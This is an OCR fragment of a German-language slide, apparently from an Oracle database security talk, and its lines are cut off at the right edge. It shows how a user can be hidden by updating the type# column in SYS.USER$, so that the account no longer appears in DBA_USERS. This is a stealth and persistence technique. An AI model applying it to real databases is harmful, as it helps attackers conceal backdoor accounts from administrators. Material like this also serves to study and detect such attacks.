
— Vergleich sys.user$ mit dba_users
— Wie eine Suche mit Google zeigt, 
verwendet, um unsichtbare Benutzer 
SQL> SELECT NAME FROM SYS.USER$ W
SELECT USERNAME FROM SYS.DBA_USERS;
U1
— Aber funktioniert dies immer?
— Warum nur eine Spalte updaten?
— Wir ändern einfach den type# a
Datenbank ist notwendig)
—
SQL> update sys.user$ set type#=2 wh
1 row updated.
SQL> commit;
Commit complete.
— Wenn wir das vorgeschlagene Statem
— wird unser User nicht angezeigt. D
— aber alle gemacht (David, Pete, A
SQL> SELECT NAME FROM SYS.USER$ W
SELECT USERNAME FROM SYS.DBA_USERS;
no rows selected